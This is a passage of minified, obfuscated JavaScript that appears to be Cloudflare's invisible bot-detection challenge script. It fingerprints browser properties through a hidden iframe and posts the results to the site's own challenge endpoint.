null;T[ze(Pn.V)](Q),W[V++]=e[ze(Pn.H)](X,Q[ze(Pn.F)](0)),D--,X=Q,D==0&&(D=Math[ze(Pn.e)](2,C),C++)}}},P={},P[z7(Pp.e)]=z.h,P}(),fH=null,fO=fI(),fl={},fl[z6(630)]='o',fl[z6(657)]='s',fl[z6(512)]='u',fl[z6(525)]='z',fl[z6(507)]='n',fl[z6(651)]='I',fl[z6(602)]='b',fB=fl,fx[z6(681)]=function(y,z,P,J,Jr,JV,JD,zj,E,W,D,V,h,C,T){if(Jr={y:615,e:601,f:521,z:615,P:499,J:633,E:535,i:499,W:633,D:535,V:565,h:497,v:697,n:498,C:736,c:554,T:648,X:541,j:623},JV={y:610,e:697,f:590,z:534},JD={y:675,e:666,f:665,z:713},zj=z6,E={'mIbBw':function(X,j){return X+j},'CFbye':function(X,j,R,g){return X(j,R,g)},'SYovW':function(X,j){return X(j)},'RYQvX':function(X,j){return X+j},'VPrdo':function(X,j){return X+j}},z===null||z===void 0)return J;for(W=fa(z),y[zj(Jr.y)][zj(Jr.e)]&&(W=W[zj(Jr.f)](y[zj(Jr.z)][zj(Jr.e)](z))),W=y[zj(Jr.P)][zj(Jr.J)]&&y[zj(Jr.E)]?y[zj(Jr.i)][zj(Jr.W)](new y[(zj(Jr.D))](W)):function(X,zm,j){for(zm=zj,X[zm(JV.y)](),j=0;j<X[zm(JV.e)];X[j]===X[j+1]?X[zm(JV.f)](E[zm(JV.z)](j,1),1):j+=1);return X}(W),D='nAsAaAb'.split('A'),D=D[zj(Jr.V)][zj(Jr.h)](D),V=0;V<W[zj(Jr.v)];h=W[V],C=E[zj(Jr.n)](fb,y,z,h),E[zj(Jr.C)](D,C)?(T='s'===C&&!y[zj(Jr.c)](z[h]),zj(Jr.T)===E[zj(Jr.X)](P,h)?i(P+h,C):T||i(P+h,z[h])):i(E[zj(Jr.j)](P,h),C),V++);return J;function i(X,j,zX){zX=S,Object[zX(JD.y)][zX(JD.e)][zX(JD.f)](J,j)||(J[j]=[]),J[j][zX(JD.z)](X)}},z0=z6(641)[z6(509)](';'),z1=z0[z6(565)][z6(497)](z0),fx[z6(570)]=function(y,z,JL,zR,P,J,E,i,V,W){for(JL={y:580,e:576,f:697,z:755,P:757,J:734,E:573,i:574,W:519,D:713,V:678,h:613,v:577,n:542,C:713,c:542,T:547,X:746,j:585,m:714,R:562,g:582,M:562,L:647},zR=z6,P={'cNKBx':function(D,V){return D>V},'ozGJZ':function(D,V){return D|V},'udMXg':function(D,V){return D<<V},'tUqty':function(D,V){return D&V},'AwzcR':function(D,V){return D==V},'gcger':function(D,V){return D-V},'wSKSF':function(D,V){return D>V},'VvqXi':function(D,V){return D<V},'ouvmL':function(D,V){return V!==D},'Jfjnp':function(D,V){return D===V},'jDCGr':function(D,V){return D(V)},'RhDCI':function(D,V){return D+V}},J=Object[zR(JL.y)](z),E=0;P[zR(JL.e)](E,J[zR(JL.f)]);E++)if(P[zR(JL.z)](zR(JL.P),zR(JL.J))){if(i=J[E],i==='f'&&(i='N'),y[i]){for(W=0;W<z[J[E]][zR(JL.f)];P[zR(JL.E)](-1,y[i][zR(JL.i)](z[J[E]][W]))&&(P[zR(JL.W)](z1,z[J[E]][W])||y[i][zR(JL.D)](P[zR(JL.V)]('o.',z[J[E]][W]))),W++);}else y[i]=z[J[E]][zR(JL.h)](function(D){return'o.'+D})}else{if(P[zR(JL.v)](256,KW[zR(JL.n)](0))){for(Sw=0;SD<SV;Sh<<=1,Sv==Sn-1?(Sp=0,SC[zR(JL.C)](Sc(ST)),SX=0):Sj++,Sr++);for(V=Sm[zR(JL.c)](0),SR=0;8>Sg;SL=P[zR(JL.T)](P[zR(JL.X)](SA,1),P[zR(JL.j)](V,1)),P[zR(JL.m)](SZ,Sx-1)?(SQ=0,So[zR(JL.C)](SH(SF)),SN=0):SG++,V>>=1,SM++);}else{for(V=1,SY=0;Sd<Sq;Su=V|SI<<1.67,SO==P[zR(JL.R)](Ss,1)?(Sl=0,SB[zR(JL.D)](SU(Sb)),Sa=0):y0++,V=0,Sk++);for(V=y1[zR(JL.c)](0),y2=0;P[zR(JL.g)](16,y3);y5=P[zR(JL.T)](y6<<1.93,V&1.53),y7==P[zR(JL.M)](y8,1)?(y9=0,yK[zR(JL.C)](yS(yy)),ye=0):yf++,V>>=1,y4++);}Sf--,Sz==0&&(SP=SJ[zR(JL.L)](2,SE),Si++),delete SW[St]}},z3();function fu(y,e,Pa,Pb,PU,PB,zD,f,z,P,J,i,W,D,V){if(Pa={y:616,e:625,f:569,z:532,P:721,J:611,E:696,i:502,W:705,D:530,V:762,h:738,v:563,n:705,C:649,c:712,T:742,X:611,j:564,m:580,R:557,g:697,M:518,L:574,A:595,Z:713,x:613,Q:689,o:671,H:551,F:634,N:750,G:750,Y:742,d:508,k:604,I:656},Pb={y:595,e:761},PU={y:643,e:724,f:568,z:751,P:709},PB={y:608,e:572,f:595,z:760},zD=z6,f={'Hrahv':function(E,i){return E<i},'TBMBD':function(E,i){return i===E},'lTxVE':function(E,i){return E(i)},'NWZzV':zD(Pa.y),'ZgOqk':zD(Pa.e),'btMpq':zD(Pa.f),'uCTSd':function(E,i){return E>=i},'PsGoe':zD(Pa.z),'vCxqq':function(E,i){return E+i},'vAHdw':zD(Pa.P),'nkTlz':zD(Pa.J)},z=fx[zD(Pa.E)],console[zD(Pa.i)](fx[zD(Pa.W)]),P=new fx[(zD(Pa.D))](),P[zD(Pa.V)](f[zD(Pa.h)],zD(Pa.v)+fx[zD(Pa.n)][zD(Pa.C)]+zD(Pa.c)+z.r),z[zD(Pa.T)]){if(zD(Pa.X)!==f[zD(Pa.j)]){for(i=v[zD(Pa.m)](n),W=0;f[zD(Pa.R)](W,i[zD(Pa.g)]);W++)if(D=i[W],f[zD(Pa.M)]('f',D)&&(D='N'),A[D]){for(V=0;V<Z[i[W]][zD(Pa.g)];f[zD(Pa.M)](-1,x[D][zD(Pa.L)](Q[i[W]][V]))&&(f[zD(Pa.A)](o,H[i[W]][V])||F[D][zD(Pa.Z)]('o.'+N[i[W]][V])),V++);}else G[D]=Y[i[W]][zD(Pa.x)](function(l){return'o.'+l})}else P[zD(Pa.f)]=5e3,P[zD(Pa.Q)]=function(zV){zV=zD,f[zV(PB.y)]===f[zV(PB.e)]?z(P,J):f[zV(PB.f)](e,f[zV(PB.z)])}}P[zD(Pa.o)]=function(zr){zr=zD,f[zr(PU.y)](P[zr(PU.e)],200)&&P[zr(PU.e)]<300?e(f[zr(PU.f)]):e(f[zr(PU.z)](zr(PU.P),P[zr(PU.e)]))},P[zD(Pa.H)]=function(zh){zh=zD,f[zh(Pb.y)](e,zh(Pb.e))},J={'t':fq(),'lhr':fQ[zD(Pa.F)]&&fQ[zD(Pa.F)][zD(Pa.N)]?fQ[zD(Pa.F)][zD(Pa.G)]:'','api':z[zD(Pa.Y)]?!![]:![],'c':fG(),'payload':y},P[zD(Pa.d)](fo[zD(Pa.k)](JSON[zD(Pa.I)](J)))}function fd(e,PY,zW,f,z){return PY={y:752,e:728},zW=z6,f={},f[zW(PY.y)]=function(P,J){return P<J},z=f,z[zW(PY.y)](Math[zW(PY.e)](),e)}function z3(Js,JO,Ju,Jk,JG,zM,y,e,f,z,P){if(Js={y:732,e:698,f:537,z:538,P:566,J:581,E:696,i:528,W:540,D:664,V:653,h:753,v:759,n:620,C:550,c:594,T:594,X:763,j:667},JO={y:540,e:538,f:667},Ju={y:550,e:698,f:627,z:626,P:645,J:537,E:644},Jk={y:732,e:765,f:683,z:628,P:660,J:606,E:636,i:764,W:559,D:741},JG={y:739},zM=z6,y={'tTfKX':zM(Js.y),'zWjLo':function(J,E){return E===J},'tdReO':function(J,E){return E!==J},'zZqbR':zM(Js.e),'ptuqI':function(J,E){return J(E)},'eYzUO':zM(Js.f),'BBeKU':function(J){return J()},'IlbsM':zM(Js.z),'klzWD':function(J){return J()},'uOvbS':zM(Js.P),'SzoDQ':zM(Js.J)},e=fx[zM(Js.E)],!e)return;if(!y[zM(Js.i)](fk))return;if(f=![],z=function(Jq,zA,J,Jd,i,W){if(Jq={y:524,e:529},zA=zM,J={'SKKjU':function(E,i,zL){return zL=S,y[zL(JG.y)](E,i)},'VOGAT':function(E,i,W){return E(i,W)}},y[zA(Ju.y)](zA(Ju.e),y[zA(Ju.f)]))Jd={y:514},i={'cUheY':function(D,V,zZ){return zZ=zA,J[zZ(Jd.y)](D,V)},'RkqAP':zA(Ju.z)},W=E(),J[zA(Ju.P)](i,W.r,function(X,zx){zx=zA,i[zx(Jq.y)](typeof v,i[zx(Jq.e)])&&c(X),C()}),W.e&&v(zA(Ju.J),W.e);else if(!f){if(f=!![],!fk())return;y[zA(Ju.E)](fF,function(i,zQ,D){(zQ=zA,zQ(Jk.y)!==y[zQ(Jk.e)])?(D={},D[zQ(Jk.f)]=zQ(Jk.z),D[zQ(Jk.P)]=P.r,D[zQ(Jk.J)]=zQ(Jk.E),D[zQ(Jk.i)]=J,z[zQ(Jk.W)][zQ(Jk.D)](D,'*')):z4(e,i)})}},fQ[zM(Js.W)]!==y[zM(Js.D)])y[zM(Js.V)](z);else if(fx[zM(Js.h)]){if(y[zM(Js.v)]===zM(Js.P))fQ[zM(Js.h)](zM(Js.n),z);else return'i'}else y[zM(Js.C)](y[zM(Js.c)],y[zM(Js.T)])?f(y[zM(Js.X)],z.e):(P=fQ[zM(Js.j)]||function(){},fQ[zM(Js.j)]=function(zo){zo=zM,P(),fQ[zo(JO.y)]!==zo(JO.e)&&(fQ[zo(JO.f)]=P,z())})}function fk(Pq,zw,e,f,z,P,J,E,i){for(Pq={y:545,e:743,f:545,z:509,P:637,J:745},zw=z6,e={},e[zw(Pq.y)]=zw(Pq.e),f=e,z=f[zw(Pq.f)][zw(Pq.z)]('|'),P=0;!![];){switch(z[P++]){case'0':J=3600;continue;case'1':E=fq();continue;case'2':i=Math[zw(Pq.P)](Date[zw(Pq.J)]()/1e3);continue;case'3':return!![];case'4':if(i-E>J)return![];continue}break}}function fG(PL,zJ,e,f){return PL={y:691,e:691},zJ=z6,e={},e[zJ(PL.y)]=function(z,P){return P!==z},f=e,f[zJ(PL.e)](fN(),null)}function fb(y,e,z,Jz,zC,P,J,Jf,E){P=(Jz={y:673,e:630,f:561,z:539,P:531,J:626,E:711,i:650,W:654,D:727,V:638,h:571,v:710,n:546,C:655,c:655,T:744,X:719,j:713,m:591,R:542,g:579,M:513,L:744,A:713,Z:499,x:515,Q:499,o:719},zC=z6,{'qOfGw':function(i,W){return i<<W},'JAaOS':function(i,W){return W==i},'JMyjn':function(i,W){return i(W)},'eysFs':function(i,W){return i>W},'QNzzj':function(i,W){return i|W},'paeHL':zC(Jz.y),'FjrlN':function(i,W){return W===i},'JCwmi':function(i,W){return W==i},'XmzJW':zC(Jz.e),'BGUJn':function(i,W){return W!==i},'fQnrg':zC(Jz.f),'cIyBm':zC(Jz.z),'vlIyO':zC(Jz.P),'nhQMG':zC(Jz.J)});try{J=e[z]}catch(i){return'i'}if(J==null)return P[zC(Jz.E)](void 0,J)?'u':'x';if(P[zC(Jz.i)](P[zC(Jz.W)],typeof J)){if(P[zC(Jz.D)](P[zC(Jz.V)],P[zC(Jz.h)]))try{if(P[zC(Jz.v)]===P[zC(Jz.v)]){if(P[zC(Jz.n)]==typeof J[zC(Jz.C)])return J[zC(Jz.c)](function(){}),'p'}else{for(E=1,k=0;I<O;l=P[zC(Jz.T)](B,1)|U,P[zC(Jz.X)](y,e-1)?(K0=0,K1[zC(Jz.j)](P[zC(Jz.m)](K2,K3)),K4=0):K5++,K6=0,s++);for(K7=K8[zC(Jz.R)](0),K9=0;P[zC(Jz.g)](16,KK);Ky=P[zC(Jz.M)](P[zC(Jz.L)](Ke,1),Kf&1),KP-1==Kz?(KJ=0,KE[zC(Jz.A)](Ki(KW)),Kt=0):Kw++,KD>>=1,KS++);}}catch(D){}else return Jf={y:717,e:631},z==null?'':P.g(J,6,function(h,zc){return zc=zC,P[zc(Jf.y)][zc(Jf.e)](h)})}return y[zC(Jz.Z)][zC(Jz.x)](J)?'a':J===y[zC(Jz.Q)]?'D':!0===J?'T':!1===J?'F':(E=typeof J,P[zC(Jz.o)](P[zC(Jz.n)],E)?fU(y,J)?'N':'f':fB[E]||'?')}function fa(e,JJ,zT,f,z,P){for(JJ={y:685,e:521,f:580,z:586},zT=z6,f={},f[zT(JJ.y)]=function(J,E){return J!==E},z=f,P=[];z[zT(JJ.y)](null,e);P=P[zT(JJ.e)](Object[zT(JJ.f)](e)),e=Object[zT(JJ.z)](e));return P}function fq(Pd,zt,y){return Pd={y:696,e:637},zt=z6,y=fx[zt(Pd.y)],Math[zt(Pd.e)](+atob(y.t))}function z2(Jx,zg,z,P,J,E,i,W,D,V){z=(Jx={y:584,e:749,f:543,z:509,P:672,J:704,E:756,i:662,W:588,D:607,V:729,h:684,v:692,n:676,C:618,c:612,T:555,X:704,j:578},zg=z6,{'NMBNQ':function(h,v,n,C,c){return h(v,n,C,c)},'tESSv':zg(Jx.y),'IlXMN':function(h,v,n,C,c){return h(v,n,C,c)},'UQqTN':zg(Jx.e)});try{for(P=zg(Jx.f)[zg(Jx.z)]('|'),J=0;!![];){switch(P[J++]){case'0':E={};continue;case'1':E=z[zg(Jx.P)](pRIb1,W,W,'',E);continue;case'2':fQ[zg(Jx.J)][zg(Jx.E)](D);continue;case'3':D[zg(Jx.i)]='-1';continue;case'4':return i={},i.r=E,i.e=null,i;case'5':W=D[zg(Jx.W)];continue;case'6':D[zg(Jx.D)]=zg(Jx.V);continue;case'7':D=fQ[zg(Jx.h)](z[zg(Jx.v)]);continue;case'8':E=z[zg(Jx.n)](pRIb1,W,D[zg(Jx.C)],'d.',E);continue;case'9':E=pRIb1(W,W[zg(Jx.c)]||W[z[zg(Jx.T)]],'n.',E);continue;case'10':fQ[zg(Jx.X)][zg(Jx.j)](D);continue}break}}catch(h){return V={},V.r={},V.e=h,V}}function fY(PN,PF,zE,y,e){if(PN={y:688,e:659,f:726,z:597,P:635},PF={y:701},zE=z6,y={'iSzth':function(f){return f()},'txTKn':function(f){return f()},'mnQDf':function(f,z){return z===f},'kdXCw':function(f,z){return f(z)},'TxREy':function(f,z,P){return f(z,P)},'lpkRX':function(f,z){return z*f}},e=y[zE(PN.y)](fN),y[zE(PN.e)](e,null))return;fH=(fH&&y[zE(PN.f)](clearTimeout,fH),y[zE(PN.z)](setTimeout,function(zi){zi=zE,y[zi(PF.y)](fF)},y[zE(PN.P)](e,1e3)))}function K(JU){return JU='isNaN,UQqTN,dxQPC,Hrahv,[native code],parent,czOjT,eHYfq,gcger,/cdn-cgi/challenge-platform/h/,nkTlz,includes,qaNtT,JZdvo,PsGoe,timeout,rxvNi8,cIyBm,ZgOqk,Jfjnp,indexOf,AflGn,VvqXi,cNKBx,removeChild,eysFs,keys,QAKKW,wSKSF,50805efqzYr,iframe,tUqty,getPrototypeOf,88vUzHMY,contentWindow,fromCharCode,splice,JMyjn,TYlZ6,FCble,SzoDQ,lTxVE,randomUUID,TxREy,nVTKy,ggjjv,rVjkn,getOwnPropertyNames,boolean,WuLBR,kxYxS,ckmQf,event,style,NWZzV,CnwA5,sort,gQuPa,clientInformation,map,xxXot,Object,TastS,JBLMX,contentDocument,CyEDe,DOMContentLoaded,LGhok,dViXj,VPrdo,UierN,FuMcb,function,zZqbR,cloudflare-invisible,0|4|1|3|2,object,charAt,30hBLrVu,from,location,lpkRX,error,floor,fQnrg,CwxuC,xMnlb,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,SSTpq3,uCTSd,ptuqI,VOGAT,gqAHp,pow,d.cookie,AKGCx8,JCwmi,bigint,ukxga,klzWD,XmzJW,catch,stringify,string,/invisible/jsd,mnQDf,sid,796542tYlsxf,tabIndex,errorInfoObject,IlbsM,call,hasOwnProperty,onreadystatechange,KvgZd,toString,jsd,onload,NMBNQ,xNoktMcdIr9VOnlT$WH8v+1YPSup-a3BfLzqZXAUh0bEKR5Cw724DygjQJm6FGies,YLMMO,prototype,IlXMN,rNiaR,RhDCI,418xPYZEe,25hcmMDk,pRIb1,/b/ov1/0.6920491503556672:1769138881:ljwPKsq0vQ2ThNV7f8PpRDh4sxUzVqDaBX6jbc_4qYU/,source,createElement,VvBRU,uOwTQ,cRKxT,txTKn,ontimeout,NKqyx,mhHkI,tESSv,bhExq,chctx,yYIek,__CF$cv$params,length,qQQvB,JeUKY,bExve,iSzth,pkLOA2,PseOp,body,_cf_chl_opt,uZqyh,QQtIb,LRmiB4,http-code:,vlIyO,FjrlN,/jsd/oneshot/d251aa49a8a3/0.6920491503556672:1769138881:ljwPKsq0vQ2ThNV7f8PpRDh4sxUzVqDaBX6jbc_4qYU/,push,AwzcR,rpwvu,join,paeHL,TFcZe,JAaOS,40257646jJapPV,POST,21327wSEaSS,mrUHb,status,AdeF3,kdXCw,BGUJn,random,display: none,CsCTd,HYdLF,QzrZk,jtweX,dryjA,GUBpq,SYovW,1894032MZwxzI,vAHdw,zWjLo,HwNFy,postMessage,api,0|1|2|4|3,qOfGw,now,udMXg,nQkci,IZaXo,navigator,href,vCxqq,ncUvw,addEventListener,edyZM,ouvmL,appendChild,TsCTa,vSfNw,uOvbS,btMpq,xhr-error,open,eYzUO,detail,tTfKX,bind,CFbye,Array,Function,TdXGj,log,445144nSlhDu,COUIg,qdAqf,kEZOv,number,send,split,document,FyVji,undefined,QNzzj,SKKjU,isArray,JBxy9,Afkyd,TBMBD,jDCGr,YMUeA,concat,TiETg,Pyuwi,cUheY,symbol,rnicc,aUjz8,BBeKU,RkqAP,XMLHttpRequest,xjxZs,success,7082996yLIhBI,mIbBw,Set,TCdkN,error on cf_chl_props,loading,hVnIT,readyState,RYQvX,charCodeAt,7|6|3|2|5|0|1|9|8|10|4,BgLYs,TXZWb,nhQMG,ozGJZ,YbIpW,Ywral,tdReO,onerror,YIcpD,JyDTH'.split(','),K=function(){return JU},K()}function z4(z,P,JB,zH,J,E,i,W){if(JB={y:504,e:532,f:706,z:628,P:718,J:742,E:683,i:706,W:660,D:606,V:559,h:741,v:718,n:536,C:553,c:683,T:706,X:660,j:606,m:636,R:764,g:667},zH=z6,J={},J[zH(JB.y)]=zH(JB.e),J[zH(JB.f)]=zH(JB.z),J[zH(JB.P)]=function(D,V){return D!==V},E=J,!z[zH(JB.J)])return;P===E[zH(JB.y)]?(i={},i[zH(JB.E)]=E[zH(JB.i)],i[zH(JB.W)]=z.r,i[zH(JB.D)]=zH(JB.e),fx[zH(JB.V)][zH(JB.h)](i,'*')):E[zH(JB.v)](zH(JB.n),zH(JB.C))?(W={},W[zH(JB.c)]=E[zH(JB.T)],W[zH(JB.X)]=z.r,W[zH(JB.j)]=zH(JB.m),W[zH(JB.R)]=P,fx[zH(JB.V)][zH(JB.h)](W,'*')):(z[zH(JB.g)]=P,J())}function fs(J,E,J3,zn,i,W,D,V,h,v,n,C,c,T){if(J3={y:603,e:652,f:682,z:693,P:658,J:549,E:670,i:725,W:592,D:696,V:603,h:603,v:563,n:705,C:649,c:693,T:530,X:762,j:721,m:569,R:689,g:609,M:642,L:705,A:642,Z:708,x:705,Q:708,o:702,H:527,F:516,N:663,G:694,Y:683,d:508,k:604},zn=z6,i={},i[zn(J3.y)]=function(X,j){return X+j},i[zn(J3.e)]=zn(J3.f),i[zn(J3.z)]=zn(J3.P),i[zn(J3.J)]=zn(J3.E),W=i,!fd(0))return![];V=(D={},D[zn(J3.i)]=J,D[zn(J3.W)]=E,D);try{h=fx[zn(J3.D)],v=W[zn(J3.V)](W[zn(J3.h)](zn(J3.v),fx[zn(J3.n)][zn(J3.C)])+W[zn(J3.e)],h.r)+W[zn(J3.c)],n=new fx[(zn(J3.T))](),n[zn(J3.X)](zn(J3.j),v),n[zn(J3.m)]=2500,n[zn(J3.R)]=function(){},C={},C[zn(J3.g)]=fx[zn(J3.n)][zn(J3.g)],C[zn(J3.M)]=fx[zn(J3.L)][zn(J3.A)],C[zn(J3.Z)]=fx[zn(J3.x)][zn(J3.Q)],C[zn(J3.o)]=fx[zn(J3.L)][zn(J3.H)],C[zn(J3.F)]=fO,c=C,T={},T[zn(J3.N)]=V,T[zn(J3.G)]=c,T[zn(J3.Y)]=W[zn(J3.J)],n[zn(J3.d)](fo[zn(J3.k)](T))}catch(X){}}function S(y,e,f,z){return y=y-497,f=K(),z=f[y],z}function fI(J0,zv){return J0={y:596},zv=z6,crypto&&crypto[zv(J0.y)]?crypto[zv(J0.y)]():''}function fU(y,e,J4,zp){return J4={y:500,e:500,f:675,z:669,P:665,J:574,E:558},zp=z6,e instanceof y[zp(J4.y)]&&0<y[zp(J4.e)][zp(J4.f)][zp(J4.z)][zp(J4.P)](e)[zp(J4.J)](zp(J4.E))}function fF(y,Pj,PX,zf,e,f){Pj={y:686,e:537,f:522},PX={y:626,e:614,f:523,z:617,P:505},zf=z6,e={'qdAqf':function(z){return z()},'xxXot':function(z,P){return P!==z},'JBLMX':zf(Pj.y),'TiETg':zf(Pj.e)},f=z2(),fu(f.r,function(z,zz){if(zz=zf,typeof y===zz(PX.y)){if(e[zz(PX.e)](zz(PX.f),e[zz(PX.z)]))y(z);else{if(J=!![],!e[zz(PX.P)](E))return;i(function(n){V(h,n)})}}fY()}),f.e&&fs(e[zf(Pj.f)],f.e)}function fN(Pg,zP,e,f,z,P){return Pg={y:730,e:723,f:558,z:640,P:507,J:622,E:567,i:624,W:696,D:622,V:567,h:500,v:730,n:675,C:669,c:665,T:574},zP=z6,e={},e[zP(Pg.y)]=function(J,E){return J<E},e[zP(Pg.e)]=zP(Pg.f),e[zP(Pg.z)]=zP(Pg.P),e[zP(Pg.J)]=function(J,E){return J<E},e[zP(Pg.E)]=zP(Pg.i),f=e,z=fx[zP(Pg.W)],!z?null:(P=z.i,typeof P!==f[zP(Pg.z)]||f[zP(Pg.D)](P,30))?zP(Pg.i)===f[zP(Pg.V)]?null:P instanceof J[zP(Pg.h)]&&f[zP(Pg.v)](0,E[zP(Pg.h)][zP(Pg.n)][zP(Pg.C)][zP(Pg.c)](i)[zP(Pg.T)](f[zP(Pg.e)])):P}}()